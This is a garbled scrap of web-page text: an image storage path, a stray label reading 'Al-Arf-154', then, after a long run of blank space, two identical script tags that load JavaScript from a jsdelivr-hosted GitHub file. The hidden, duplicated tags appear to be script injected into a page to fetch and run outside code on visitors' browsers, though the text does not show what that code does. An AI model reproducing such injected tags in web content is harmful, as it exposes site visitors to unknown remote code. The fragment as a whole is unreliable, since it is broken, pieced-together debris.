 ( - Al-Arf-154)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  